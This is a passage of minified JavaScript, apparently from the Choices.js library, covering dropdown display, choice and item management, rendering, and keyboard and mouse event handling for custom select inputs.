this.dropdown.isActive?this:(requestAnimationFrame(function(){e.dropdown.show(),e.containerOuter.open(e.dropdown.distanceFromTopWindow),!t&&e._canSearch&&e.input.focus(),e.passedElement.triggerEvent(h.EVENTS.showDropdown,{})}),this)},t.prototype.hideDropdown=function(t){var e=this;return this.dropdown.isActive?(requestAnimationFrame(function(){e.dropdown.hide(),e.containerOuter.close(),!t&&e._canSearch&&(e.input.removeActiveDescendant(),e.input.blur()),e.passedElement.triggerEvent(h.EVENTS.hideDropdown,{})}),this):this},t.prototype.getValue=function(t){void 0===t&&(t=!1);var e=this._store.activeItems.reduce(function(e,n){var r=t?n.value:n;return e.push(r),e},[]);return this._isSelectOneElement?e[0]:e},t.prototype.setValue=function(t){var e=this;return this.initialised?(t.forEach(function(t){return e._setChoiceOrItem(t)}),this):this},t.prototype.setChoiceByValue=function(t){var e=this;return!this.initialised||this._isTextElement?this:((Array.isArray(t)?t:[t]).forEach(function(t){return e._findAndSelectChoiceByValue(t)}),this)},t.prototype.setChoices=function(t,e,n,r){var i=this;if(void 0===t&&(t=[]),void 0===e&&(e="value"),void 0===n&&(n="label"),void 0===r&&(r=!1),!this.initialised)throw new ReferenceError("setChoices was called on a non-initialized instance of Choices");if(!this._isSelectElement)throw new TypeError("setChoices can't be used with INPUT based Choices");if("string"!=typeof e||!e)throw new TypeError("value parameter must be a name of 'value' field in passed objects");if(r&&this.clearChoices(),"function"==typeof t){var o=t(this);if("function"==typeof Promise&&o instanceof Promise)return new Promise(function(t){return requestAnimationFrame(t)}).then(function(){return i._handleLoadingState(!0)}).then(function(){return o}).then(function(t){return i.setChoices(t,e,n,r)}).catch(function(t){i.config.silent}).then(function(){return i._handleLoadingState(!1)}).then(function(){return i});if(!Array.isArray(o))throw new TypeError(".setChoices first argument function must return either array of choices or Promise, got: ".concat(typeof o));return this.setChoices(o,e,n,!1)}if(!Array.isArray(t))throw new TypeError(".setChoices must be called either with array of choices with a function resulting into Promise of array of choices");return this.containerOuter.removeLoadingState(),this._startLoading(),t.forEach(function(t){if(t.choices)i._addGroup({id:t.id?parseInt("".concat(t.id),10):null,group:t,valueKey:e,labelKey:n});else{var r=t;i._addChoice({value:r[e],label:r[n],isSelected:!!r.selected,isDisabled:!!r.disabled,placeholder:!!r.placeholder,customProperties:r.customProperties})}}),this._stopLoading(),this},t.prototype.clearChoices=function(){return this._store.dispatch((0,a.clearChoices)()),this},t.prototype.clearStore=function(){return this._store.dispatch((0,l.clearAll)()),this},t.prototype.clearInput=function(){var t=!this._isSelectOneElement;return this.input.clear(t),!this._isTextElement&&this._canSearch&&(this._isSearching=!1,this._store.dispatch((0,a.activateChoices)(!0))),this},t.prototype._render=function(){if(!this._store.isLoading()){this._currentState=this._store.state;var t=this._currentState.choices!==this._prevState.choices||this._currentState.groups!==this._prevState.groups||this._currentState.items!==this._prevState.items,e=this._isSelectElement,n=this._currentState.items!==this._prevState.items;t&&(e&&this._renderChoices(),n&&this._renderItems(),this._prevState=this._currentState)}},t.prototype._renderChoices=function(){var t=this,e=this._store,n=e.activeGroups,r=e.activeChoices,i=document.createDocumentFragment();if(this.choiceList.clear(),this.config.resetScrollPosition&&requestAnimationFrame(function(){return t.choiceList.scrollToTop()}),n.length>=1&&!this._isSearching){var o=r.filter(function(t){return!0===t.placeholder&&-1===t.groupId});o.length>=1&&(i=this._createChoicesFragment(o,i)),i=this._createGroupsFragment(n,r,i)}else r.length>=1&&(i=this._createChoicesFragment(r,i));if(i.childNodes&&i.childNodes.length>0){var s=this._store.activeItems,a=this._canAddItem(s,this.input.value);if(a.response)this.choiceList.append(i),this._highlightChoice();else{var c=this._getTemplate("notice",a.notice);this.choiceList.append(c)}}else{var u=void 0;c=void 0;this._isSearching?(c="function"==typeof this.config.noResultsText?this.config.noResultsText():this.config.noResultsText,u=this._getTemplate("notice",c,"no-results")):(c="function"==typeof this.config.noChoicesText?this.config.noChoicesText():this.config.noChoicesText,u=this._getTemplate("notice",c,"no-choices")),this.choiceList.append(u)}},t.prototype._renderItems=function(){var t=this._store.activeItems||[];this.itemList.clear();var e=this._createItemsFragment(t);e.childNodes&&this.itemList.append(e)},t.prototype._createGroupsFragment=function(t,e,n){var r=this;void 0===n&&(n=document.createDocumentFragment());return this.config.shouldSort&&t.sort(this.config.sorter),t.forEach(function(t){var i=function(t){return e.filter(function(e){return r._isSelectOneElement?e.groupId===t.id:e.groupId===t.id&&("always"===r.config.renderSelectedChoices||!e.selected)})}(t);if(i.length>=1){var o=r._getTemplate("choiceGroup",t);n.appendChild(o),r._createChoicesFragment(i,n,!0)}}),n},t.prototype._createChoicesFragment=function(t,e,n){var i=this;void 0===e&&(e=document.createDocumentFragment()),void 0===n&&(n=!1);var o=this.config,s=o.renderSelectedChoices,a=o.searchResultLimit,c=o.renderChoiceLimit,u=this._isSearching?d.sortByScore:this.config.sorter,l=function(t){if("auto"!==s||(i._isSelectOneElement||!t.selected)){var n=i._getTemplate("choice",t,i.config.itemSelectText);e.appendChild(n)}},f=t;"auto"!==s||this._isSelectOneElement||(f=t.filter(function(t){return!t.selected}));var h=f.reduce(function(t,e){return e.placeholder?t.placeholderChoices.push(e):t.normalChoices.push(e),t},{placeholderChoices:[],normalChoices:[]}),p=h.placeholderChoices,v=h.normalChoices;(this.config.shouldSort||this._isSearching)&&v.sort(u);var m=f.length,g=this._isSelectOneElement?r(r([],p,!0),v,!0):v;this._isSearching?m=a:c&&c>0&&!n&&(m=c);for(var y=0;y<m;y+=1)g[y]&&l(g[y]);return e},t.prototype._createItemsFragment=function(t,e){var n=this;void 0===e&&(e=document.createDocumentFragment());var r=this.config,i=r.shouldSortItems,o=r.sorter,s=r.removeItemButton;i&&!this._isSelectOneElement&&t.sort(o),this._isTextElement?this.passedElement.value=t.map(function(t){return t.value}).join(this.config.delimiter):this.passedElement.options=t;return t.forEach(function(t){var r=n._getTemplate("item",t,s);e.appendChild(r)}),e},t.prototype._triggerChange=function(t){void 0!==t&&null!==t&&this.passedElement.triggerEvent(h.EVENTS.change,{value:t})},t.prototype._selectPlaceholderChoice=function(t){this._addItem({value:t.value,label:t.label,choiceId:t.id,groupId:t.groupId,placeholder:t.placeholder}),this._triggerChange(t.value)},t.prototype._handleButtonAction=function(t,e){if(t&&e&&this.config.removeItems&&this.config.removeItemButton){var n=e.parentNode&&e.parentNode.dataset.id,r=n&&t.find(function(t){return t.id===parseInt(n,10)});r&&(this._removeItem(r),this._triggerChange(r.value),this._isSelectOneElement&&this._store.placeholderChoice&&this._selectPlaceholderChoice(this._store.placeholderChoice))}},t.prototype._handleItemAction=function(t,e,n){var r=this;if(void 0===n&&(n=!1),t&&e&&this.config.removeItems&&!this._isSelectOneElement){var i=e.dataset.id;t.forEach(function(t){t.id!==parseInt("".concat(i),10)||t.highlighted?!n&&t.highlighted&&r.unhighlightItem(t):r.highlightItem(t)}),this.input.focus()}},t.prototype._handleChoiceAction=function(t,e){if(t&&e){var n=e.dataset.id,r=n&&this._store.getChoiceById(n);if(r){var i=t[0]&&t[0].keyCode?t[0].keyCode:void 0,o=this.dropdown.isActive;if(r.keyCode=i,this.passedElement.triggerEvent(h.EVENTS.choice,{choice:r}),!r.selected&&!r.disabled)this._canAddItem(t,r.value).response&&(this._addItem({value:r.value,label:r.label,choiceId:r.id,groupId:r.groupId,customProperties:r.customProperties,placeholder:r.placeholder,keyCode:r.keyCode}),this._triggerChange(r.value));this.clearInput(),o&&this._isSelectOneElement&&(this.hideDropdown(!0),this.containerOuter.focus())}}},t.prototype._handleBackspace=function(t){if(this.config.removeItems&&t){var e=t[t.length-1],n=t.some(function(t){return t.highlighted});this.config.editItems&&!n&&e?(this.input.value=e.value,this.input.setWidth(),this._removeItem(e),this._triggerChange(e.value)):(n||this.highlightItem(e,!1),this.removeHighlightedItems(!0))}},t.prototype._startLoading=function(){this._store.dispatch((0,l.setIsLoading)(!0))},t.prototype._stopLoading=function(){this._store.dispatch((0,l.setIsLoading)(!1))},t.prototype._handleLoadingState=function(t){void 0===t&&(t=!0);var e=this.itemList.getChild(".".concat(this.config.classNames.placeholder));t?(this.disable(),this.containerOuter.addLoadingState(),this._isSelectOneElement?e?e.innerHTML=this.config.loadingText:(e=this._getTemplate("placeholder",this.config.loadingText))&&this.itemList.append(e):this.input.placeholder=this.config.loadingText):(this.enable(),this.containerOuter.removeLoadingState(),this._isSelectOneElement?e&&(e.innerHTML=this._placeholderValue||""):this.input.placeholder=this._placeholderValue||"")},t.prototype._handleSearch=function(t){if(t&&this.input.isFocussed){var e=this._store.choices,n=this.config,r=n.searchFloor,i=n.searchChoices,o=e.some(function(t){return!t.active});if(t&&t.length>=r){var s=i?this._searchChoices(t):0;this.passedElement.triggerEvent(h.EVENTS.search,{value:t,resultCount:s})}else o&&(this._isSearching=!1,this._store.dispatch((0,a.activateChoices)(!0)))}},t.prototype._canAddItem=function(t,e){var n=!0,r="function"==typeof this.config.addItemText?this.config.addItemText(e):this.config.addItemText;if(!this._isSelectOneElement){var i=(0,d.existsInArray)(t,e);this.config.maxItemCount>0&&this.config.maxItemCount<=t.length&&(n=!1,r="function"==typeof this.config.maxItemText?this.config.maxItemText(this.config.maxItemCount):this.config.maxItemText),!this.config.duplicateItemsAllowed&&i&&n&&(n=!1,r="function"==typeof this.config.uniqueItemText?this.config.uniqueItemText(e):this.config.uniqueItemText),this._isTextElement&&this.config.addItems&&n&&"function"==typeof this.config.addItemFilter&&!this.config.addItemFilter(e)&&(n=!1,r="function"==typeof this.config.customAddItemText?this.config.customAddItemText(e):this.config.customAddItemText)}return{response:n,notice:r}},t.prototype._searchChoices=function(t){var e="string"==typeof t?t.trim():t,n="string"==typeof this._currentValue?this._currentValue.trim():this._currentValue;if(e.length<1&&e==="".concat(n," "))return 0;var i=this._store.searchableChoices,o=e,c=r([],this.config.searchFields,!0),u=Object.assign(this.config.fuseOptions,{keys:c,includeMatches:!0}),l=new s.default(i,u).search(o);return this._currentValue=e,this._highlightPosition=0,this._isSearching=!0,this._store.dispatch((0,a.filterChoices)(l)),l.length},t.prototype._addEventListeners=function(){var t=document.documentElement;t.addEventListener("touchend",this._onTouchEnd,!0),this.containerOuter.element.addEventListener("keydown",this._onKeyDown,!0),this.containerOuter.element.addEventListener("mousedown",this._onMouseDown,!0),t.addEventListener("click",this._onClick,{passive:!0}),t.addEventListener("touchmove",this._onTouchMove,{passive:!0}),this.dropdown.element.addEventListener("mouseover",this._onMouseOver,{passive:!0}),this._isSelectOneElement&&(this.containerOuter.element.addEventListener("focus",this._onFocus,{passive:!0}),this.containerOuter.element.addEventListener("blur",this._onBlur,{passive:!0})),this.input.element.addEventListener("keyup",this._onKeyUp,{passive:!0}),this.input.element.addEventListener("focus",this._onFocus,{passive:!0}),this.input.element.addEventListener("blur",this._onBlur,{passive:!0}),this.input.element.form&&this.input.element.form.addEventListener("reset",this._onFormReset,{passive:!0}),this.input.addEventListeners()},t.prototype._removeEventListeners=function(){var t=document.documentElement;t.removeEventListener("touchend",this._onTouchEnd,!0),this.containerOuter.element.removeEventListener("keydown",this._onKeyDown,!0),this.containerOuter.element.removeEventListener("mousedown",this._onMouseDown,!0),t.removeEventListener("click",this._onClick),t.removeEventListener("touchmove",this._onTouchMove),this.dropdown.element.removeEventListener("mouseover",this._onMouseOver),this._isSelectOneElement&&(this.containerOuter.element.removeEventListener("focus",this._onFocus),this.containerOuter.element.removeEventListener("blur",this._onBlur)),this.input.element.removeEventListener("keyup",this._onKeyUp),this.input.element.removeEventListener("focus",this._onFocus),this.input.element.removeEventListener("blur",this._onBlur),this.input.element.form&&this.input.element.form.removeEventListener("reset",this._onFormReset),this.input.removeEventListeners()},t.prototype._onKeyDown=function(t){var e=t.keyCode,n=this._store.activeItems,r=this.input.isFocussed,i=this.dropdown.isActive,o=this.itemList.hasChildren(),s=String.fromCharCode(e),a=/[a-zA-Z0-9-_ ]/.test(s),c=h.KEY_CODES.BACK_KEY,u=h.KEY_CODES.DELETE_KEY,l=h.KEY_CODES.ENTER_KEY,f=h.KEY_CODES.A_KEY,p=h.KEY_CODES.ESC_KEY,d=h.KEY_CODES.UP_KEY,v=h.KEY_CODES.DOWN_KEY,m=h.KEY_CODES.PAGE_UP_KEY,g=h.KEY_CODES.PAGE_DOWN_KEY;switch(this._isTextElement||i||!a||(this.showDropdown(),this.input.isFocussed||(this.input.value+=s.toLowerCase())),e){case f:return this._onSelectKey(t,o);case l:return this._onEnterKey(t,n,i);case p:return this._onEscapeKey(i);case d:case m:case v:case g:return this._onDirectionKey(t,i);case u:case c:return this._onDeleteKey(t,n,r)}},t.prototype._onKeyUp=function(t){var e=t.target,n=t.keyCode,r=this.input.value,i=this._store.activeItems,o=this._canAddItem(i,r),s=h.KEY_CODES.BACK_KEY,c=h.KEY_CODES.DELETE_KEY;if(this._isTextElement){if(o.notice&&r){var u=this._getTemplate("notice",o.notice);this.dropdown.element.innerHTML=u.outerHTML,this.showDropdown(!0)}else this.hideDropdown(!0)}else{var l=(n===s||n===c)&&e&&!e.value,f=!this._isTextElement&&this._isSearching,p=this._canSearch&&o.response;l&&f?(this._isSearching=!1,this._store.dispatch((0,a.activateChoices)(!0))):p&&this._handleSearch(this.input.value)}this._canSearch=this.config.searchEnabled},t.prototype._onSelectKey=function(t,e){var n=t.ctrlKey,r=t.metaKey;(n||r)&&e&&(this._canSearch=!1,this.config.removeItems&&!this.input.value&&this.input.element===document.activeElement&&this.highlightAll())},t.prototype._onEnterKey=function(t,e,n){var r=t.target,i=h.KEY_CODES.ENTER_KEY,o=r&&r.hasAttribute("data-button");if(this._isTextElement&&r&&r.value){var s=this.input.value;this._canAddItem(e,s).response&&(this.hideDropdown(!0),this._addItem({value:s}),this._triggerChange(s),this.clearInput())}if(o&&(this._handleButtonAction(e,r),t.preventDefault()),n){var a=this.dropdown.getChild(".".concat(this.config.classNames.highlightedState));a&&(e[0]&&(e[0].keyCode=i),this._handleChoiceAction(e,a)),t.preventDefault()}else this._isSelectOneElement&&(this.showDropdown(),t.preventDefault())},t.prototype._onEscapeKey=function(t){t&&(this.hideDropdown(!0),this.containerOuter.focus())},t.prototype._onDirectionKey=function(t,e){var n=t.keyCode,r=t.metaKey,i=h.KEY_CODES.DOWN_KEY,o=h.KEY_CODES.PAGE_UP_KEY,s=h.KEY_CODES.PAGE_DOWN_KEY;if(e||this._isSelectOneElement){this.showDropdown(),this._canSearch=!1;var a=n===i||n===s?1:-1,c=void 0;if(r||n===s||n===o)c=a>0?this.dropdown.element.querySelector("".concat("[data-choice-selectable]",":last-of-type")):this.dropdown.element.querySelector("[data-choice-selectable]");else{var u=this.dropdown.element.querySelector(".".concat(this.config.classNames.highlightedState));c=u?(0,d.getAdjacentEl)(u,"[data-choice-selectable]",a):this.dropdown.element.querySelector("[data-choice-selectable]")}c&&((0,d.isScrolledIntoView)(c,this.choiceList.element,a)||this.choiceList.scrollToChildElement(c,a),this._highlightChoice(c)),t.preventDefault()}},t.prototype._onDeleteKey=function(t,e,n){var r=t.target;this._isSelectOneElement||r.value||!n||(this._handleBackspace(e),t.preventDefault())},t.prototype._onTouchMove=function(){this._wasTap&&(this._wasTap=!1)},t.prototype._onTouchEnd=function(t){var e=(t||t.touches[0]).target;this._wasTap&&this.containerOuter.element.contains(e)&&((e===this.containerOuter.element||e===this.containerInner.element)&&(this._isTextElement?this.input.focus():this._isSelectMultipleElement&&this.showDropdown()),t.stopPropagation());this._wasTap=!0},t.prototype._onMouseDown=function(t){var e=t.target;if(e instanceof HTMLElement){if(y&&this.choiceList.element.contains(e)){var n=this.choiceList.element.firstElementChild,r="ltr"===this._direction?t.offsetX>=n.offsetWidth:t.offsetX<n.offsetLeft;this._isScrollingOnIe=r}if(e!==this.input.element){var i=e.closest("[data-button],[data-item],[data-choice]");if(i instanceof HTMLElement){var o=t.shiftKey,s=this._store.activeItems,a=i.dataset;"button"in a?this._handleButtonAction(s,i):"item"in a?this._handleItemAction(s,i,o):"choice"in a&&this._handleChoiceAction(s,i)}t.preventDefault()}}},t.prototype._onMouseOver=function(t){var e=t.target;e instanceof HTMLElement&&"choice"in e.dataset&&this._highlightChoice(e)},t.prototype._onClick=function(t){var e=t.target;this.containerOuter.element.contains(e)?this.dropdown.isActive||this.containerOuter.isDisabled?this._isSelectOneElement&&e!==this.input.element&&!this.dropdown.element.contains(e)&&this.hideDropdown():this._isTextElement?document.activeElement!==this.input.element&&this.input.focus():(this.showDropdown(),this.containerOuter.focus()):(this._store.highlightedActiveItems.length>0&&this.unhighlightAll(),this.containerOuter.removeFocusState(),this.hideDropdown(!0))},t.prototype._onFocus=function(t){var e,n=this,r=t.target;r&&this.containerOuter.element.contains(r)&&((e={})[h.TEXT_TYPE]=function(){r===n.input.element&&n.containerOuter.addFocusState()},e[h.SELECT_ONE_TYPE]=function(){n.containerOuter.addFocusState(),r===n.input.element&&n.showDropdown(!0)},e[h.SELECT_MULTIPLE_TYPE]=function(){r===n.input.element&&(n.showDropdown(!0),n.containerOuter.addFocusState())},e)[this.passedElement.element.type]()},t.prototype._onBlur=function(t){var e,n=this,r=t.target;if(r&&this.containerOuter.element.contains(r)&&!this._isScrollingOnIe){var i=this._store.activeItems.some(function(t){return t.highlighted});((e={})[h.TEXT_TYPE]=function(){r===n.input.element&&(n.containerOuter.removeFocusState(),i&&n.unhighlightAll(),n.hideDropdown(!0))},e[h.SELECT_ONE_TYPE]=function(){n.containerOuter.removeFocusState(),(r===n.input.element||r===n.containerOuter.element&&!n._canSearch)&&n.hideDropdown(!0)},e[h.SELECT_MULTIPLE_TYPE]=function(){r===n.input.element&&(n.containerOuter.removeFocusState(),n.hideDropdown(!0),i&&n.unhighlightAll())},e)[this.passedElement.element.type]()}else this._isScrollingOnIe=!1,this.input.element.focus()},t.prototype._onFormReset=function(){this._store.dispatch((0,l.resetTo)(this._initialState))},t.prototype._highlightChoice=function(t){var e=this;void 0===t&&(t=null);var n=Array.from(this.dropdown.element.querySelectorAll("[data-choice-selectable]"));if(n.length){var r=t;Array.from(this.dropdown.element.querySelectorAll(".".concat(this.config.classNames.highlightedState))).forEach(function(t){t.classList.remove(e.config.classNames.highlightedState),t.setAttribute("aria-selected","false")}),r?this._highlightPosition=n.indexOf(r):(r=n.length>this._highlightPosition?n[this._highlightPosition]:n[n.length-1])||(r=n[0]),r.classList.add(this.config.classNames.highlightedState),r.setAttribute("aria-selected","true"),this.passedElement.triggerEvent(h.EVENTS.highlightChoice,{el:r}),this.dropdown.isActive&&(this.input.setActiveDescendant(r.id),this.containerOuter.setActiveDescendant(r.id))}},t.prototype._addItem=function(t){var e=t.value,n=t.label,r=void 0===n?null:n,i=t.choiceId,o=void 0===i?-1:i,s=t.groupId,a=void 0===s?-1:s,c=t.customProperties,l=void 0===c?{}:c,f=t.placeholder,p=void 0!==f&&f,d=t.keyCode,v=void 0===d?-1:d,m="string"==typeof e?e.trim():e,g=this._store.items,y=r||m,b=o||-1,_=a>=0?this._store.getGroupById(a):null,w=g?g.length+1:1;this.config.prependValue&&(m=this.config.prependValue+m.toString()),this.config.appendValue&&(m+=this.config.appendValue.toString()),this._store.dispatch((0,u.addItem)({value:m,label:y,id:w,choiceId:b,groupId:a,customProperties:l,placeholder:p,keyCode:v})),this._isSelectOneElement&&this.removeActiveItems(w),this.passedElement.triggerEvent(h.EVENTS.addItem,{id:w,value:m,label:y,customProperties:l,groupValue:_&&_.value?_.value:null,keyCode:v})},t.prototype._removeItem=function(t){var e=t.id,n=t.value,r=t.label,i=t.customProperties,o=t.choiceId,s=t.groupId,a=s&&s>=0?this._store.getGroupById(s):null;e&&o&&(this._store.dispatch((0,u.removeItem)(e,o)),this.passedElement.triggerEvent(h.EVENTS.removeItem,{id:e,value:n,label:r,customProperties:i,groupValue:a&&a.value?a.value:null}))},t.prototype._addChoice=function(t){var e=t.value,n=t.label,r=void 0===n?null:n,i=t.isSelected,o=void 0!==i&&i,s=t.isDisabled,c=void 0!==s&&s,u=t.groupId,l=void 0===u?-1:u,f=t.customProperties,h=void 0===f?{}:f,p=t.placeholder,d=void 0!==p&&p,v=t.keyCode,m=void 0===v?-1:v;if(void 0!==e&&null!==e){var g=this._store.choices,y=r||e,b=g?g.length+1:1,_="".concat(this._baseId,"-").concat(this._idNames.itemChoice,"-").concat(b);this._store.dispatch((0,a.addChoice)({id:b,groupId:l,elementId:_,value:e,label:y,disabled:c,customProperties:h,placeholder:d,keyCode:m})),o&&this._addItem({value:e,label:y,choiceId:b,customProperties:h,placeholder:d,keyCode:m})}},t.prototype._addGroup=function(t){var e=this,n=t.group,r=t.id,i=t.valueKey,o=void 0===i?"value":i,s=t.labelKey,a=void 0===s?"label":s,u=(0,d.isType)("Object",n)?n.choices:Array.from(n.getElementsByTagName("OPTION")),l=r||Math.floor((new Date).valueOf()*Math.random()),f=!!n.disabled&&n.disabled;if(u){this._store.dispatch((0,c.addGroup)({value:n.label,id:l,active:!0,disabled:f}));u.forEach(function(t){var n=t.disabled||t.parentNode&&t.parentNode.disabled;e._addChoice({value:t[o],label:(0,d.isType)("Object",t)?t[a]:t.innerHTML,isSelected:t.selected,isDisabled:n,groupId:l,customProperties:t.customProperties,placeholder:t.placeholder})})}else this._store.dispatch((0,c.addGroup)({value:n.label,id:n.id,active:!1,disabled:n.disabled}))},t.prototype._getTemplate=function(t){for(var e,n=[],i=1;i<arguments.length;i++)n[i-1]=arguments[i];var o=this.config.classNames;return(e=this._templates[t]).call.apply(e,r([this,o],n,!1))},t.prototype._createTemplates=function(){var t=this.config.callbackOnCreateTemplates,e={};t&&"function"==typeof t&&(e=t.call(this,d.strToEl)),this._templates=(0,o.default)(g.default,e)},t.prototype._createElements=function(){this.containerOuter=new f.Container({element:this._getTemplate("containerOuter",this._direction,this._isSelectElement,this._isSelectOneElement,this.config.searchEnabled,this.passedElement.element.type),classNames:this.config.classNames,type:this.passedElement.element.type,position:this.config.position}),this.containerInner=new f.Container({element:this._getTemplate("containerInner"),classNames:this.config.classNames,type:this.passedElement.element.type,position:this.config.position}),this.input=new f.Input({element:this._getTemplate("input",this._placeholderValue),classNames:this.config.classNames,type:this.passedElement.element.type,preventPaste:!this.config.paste}),this.choiceList=new f.List({element:this._getTemplate("choiceList",this._isSelectOneElement)}),this.itemList=new f.List({element:this._getTemplate("itemList",this._isSelectOneElement)}),this.dropdown=new f.Dropdown({element:this._getTemplate("dropdown"),classNames:this.config.classNames,type:this.passedElement.element.type})},t.prototype._createStructure=function(){this.passedElement.conceal(),this.containerInner.wrap(this.passedElement.element),this.containerOuter.wrap(this.containerInner.element),this._isSelectOneElement?this.input.placeholder=this.config.searchPlaceholderValue||"":this._placeholderValue&&(this.input.placeholder=this._placeholderValue,this.input.setWidth()),this.containerOuter.element.appendChild(this.containerInner.element),this.containerOuter.element.appendChild(this.dropdown.element),this.containerInner.element.appendChild(this.itemList.element),this._isTextElement||this.dropdown.element.appendChild(this.choiceList.element),this._isSelectOneElement?this.config.searchEnabled&&this.dropdown.element.insertBefore(this.input.element,this.dropdown.element.firstChild):this.containerInner.element.appendChild(this.input.element),this._isSelectElement&&(this._highlightPosition=0,this._isSearching=!1,this._startLoading(),this._presetGroups.length?this._addPredefinedGroups(this._presetGroups):this._addPredefinedChoices(this._presetChoices),this._stopLoading()),this._isTextElement&&this._addPredefinedItems(this._presetItems)},t.prototype._addPredefinedGroups=function(t){var e=this,n=this.passedElement.placeholderOption;n&&n.parentNode&&"SELECT"===n.parentNode.tagName&&this._addChoice({value:n.value,label:n.innerHTML,isSelected:n.selected,isDisabled:n.disabled,placeholder:!0}),t.forEach(function(t){return e._addGroup({group:t,id:t.id||null})})},t.prototype._addPredefinedChoices=function(t){var e=this;this.config.shouldSort&&t.sort(this.config.sorter);var n=t.some(function(t){return t.selected}),r=t.findIndex(function(t){return void 0===t.disabled||!t.disabled});t.forEach(function(t,i){var o=t.value,s=void 0===o?"":o,a=t.label,c=t.customProperties,u=t.placeholder;if(e._isSelectElement)if(t.choices)e._addGroup({group:t,id:t.id||null});else{var l=!!(e._isSelectOneElement&&!n&&i===r)||t.selected,f=t.disabled;e._addChoice({value:s,label:a,isSelected:!!l,isDisabled:!!f,placeholder:!!u,customProperties:c})}else e._addChoice({value:s,label:a,isSelected:!!t.selected,isDisabled:!!t.disabled,placeholder:!!t.placeholder,customProperties:c})})},t.prototype._addPredefinedItems=function(t){var e=this;t.forEach(function(t){"object"==typeof t&&t.value&&e._addItem({value:t.value,label:t.label,choiceId:t.id,customProperties:t.customProperties,placeholder:t.placeholder}),"string"==typeof t&&e._addItem({value:t})})},t.prototype._setChoiceOrItem=function(t){var e=this;({object:function(){t.value&&(e._isTextElement?e._addItem({value:t.value,label:t.label,choiceId:t.id,customProperties:t.customProperties,placeholder:t.placeholder}):e._addChoice({value:t.value,label:t.label,isSelected:!0,isDisabled:!1,customProperties:t.customProperties,placeholder:t.placeholder}))},string:function(){e._isTextElement?e._addItem({value:t}):e._addChoice({value:t,label:t,isSelected:!0,isDisabled:!1})}})[(0,d.getType)(t).toLowerCase()]()},t.prototype._findAndSelectChoiceByValue=function(t){var e=this,n=this._store.choices.find(function(n){return e.config.valueComparer(n.value,t)});n&&!n.selected&&this._addItem({value:n.value,label:n.label,choiceId:n.id,groupId:n.groupId,customProperties:n.customProperties,placeholder:n.placeholder,keyCode:n.keyCode})},t.prototype._generatePlaceholderValue=function(){if(this._isSelectElement&&this.passedElement.placeholderOption){var t=this.passedElement.placeholderOption;return t?t.text:null}var e=this.config,n=e.placeholder,r=e.placeholderValue,i=this.passedElement.element.dataset;if(n){if(r)return r;if(i.placeholder)return i.placeholder}return null},t}();e.default=_},613:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(799),i=n(883),o=function(){function t(t){var e=t.element,n=t.type,r=t.classNames,i=t.position;this.element=e,this.classNames=r,this.type=n,this.position=i,this.isOpen=!1,this.isFlipped=!1,this.isFocussed=!1,this.isDisabled=!1,this.isLoading=!1,this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this)}return t.prototype.addEventListeners=function(){this.element.addEventListener("focus",this._onFocus),this.element.addEventListener("blur",this._onBlur)},t.prototype.removeEventListeners=function(){this.element.removeEventListener("focus",this._onFocus),this.element.removeEventListener("blur",this._onBlur)},t.prototype.shouldFlip=function(t){if("number"!=typeof t)return!1;var e=!1;return"auto"===this.position?e=!window.matchMedia("(min-height: ".concat(t+1,"px)")).matches:"top"===this.position&&(e=!0),e},t.prototype.setActiveDescendant=function(t){this.element.setAttribute("aria-activedescendant",t)},t.prototype.removeActiveDescendant=function(){this.element.removeAttribute("aria-activedescendant")},t.prototype.open=function(t){this.element.classList.add(this.classNames.openState),this.element.setAttribute("aria-expanded","true"),this.isOpen=!0,this.shouldFlip(t)&&(this.element.classList.add(this.classNames.flippedState),this.isFlipped=!0)},t.prototype.close=function(){this.element.classList.remove(this.classNames.openState),this.element.setAttribute("aria-expanded","false"),this.removeActiveDescendant(),this.isOpen=!1,this.isFlipped&&(this.element.classList.remove(this.classNames.flippedState),this.isFlipped=!1)},t.prototype.focus=function(){this.isFocussed||this.element.focus()},t.prototype.addFocusState=function(){this.element.classList.add(this.classNames.focusState)},t.prototype.removeFocusState=function(){this.element.classList.remove(this.classNames.focusState)},t.prototype.enable=function(){this.element.classList.remove(this.classNames.disabledState),this.element.removeAttribute("aria-disabled"),this.type===i.SELECT_ONE_TYPE&&this.element.setAttribute("tabindex","0"),this.isDisabled=!1},t.prototype.disable=function(){this.element.classList.add(this.classNames.disabledState),this.element.setAttribute("aria-disabled","true"),this.type===i.SELECT_ONE_TYPE&&this.element.setAttribute("tabindex","-1"),this.isDisabled=!0},t.prototype.wrap=function(t){(0,r.wrap)(t,this.element)},t.prototype.unwrap=function(t){this.element.parentNode&&(this.element.parentNode.insertBefore(t,this.element),this.element.parentNode.removeChild(this.element))},t.prototype.addLoadingState=function(){this.element.classList.add(this.classNames.loadingState),this.element.setAttribute("aria-busy","true"),this.isLoading=!0},t.prototype.removeLoadingState=function(){this.element.classList.remove(this.classNames.loadingState),this.element.removeAttribute("aria-busy"),this.isLoading=!1},t.prototype._onFocus=function(){this.isFocussed=!0},t.prototype._onBlur=function(){this.isFocussed=!1},t}();e.default=o},217:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t){var e=t.element,n=t.type,r=t.classNames;this.element=e,this.classNames=r,this.type=n,this.isActive=!1}return Object.defineProperty(t.prototype,"distanceFromTopWindow",{get:function(){return this.element.getBoundingClientRect().bottom},enumerable:!1,configurable:!0}),t.prototype.getChild=function(t){return this.element.querySelector(t)},t.prototype.show=function(){return this.element.classList.add(this.classNames.activeState),this.element.setAttribute("aria-expanded","true"),this.isActive=!0,this},t.prototype.hide=function(){return this.element.classList.remove(this.classNames.activeState),this.element.setAttribute("aria-expanded","false"),this.isActive=!1,this},t}();e.default=n},520:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.WrappedSelect=e.WrappedInput=e.List=e.Input=e.Container=e.Dropdown=void 0;var i=r(n(217));e.Dropdown=i.default;var o=r(n(613));e.Container=o.default;var s=r(n(11));e.Input=s.default;var a=r(n(624));e.List=a.default;var c=r(n(541));e.WrappedInput=c.default;var u=r(n(982));e.WrappedSelect=u.default},11:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(799),i=n(883),o=function(){function t(t){var 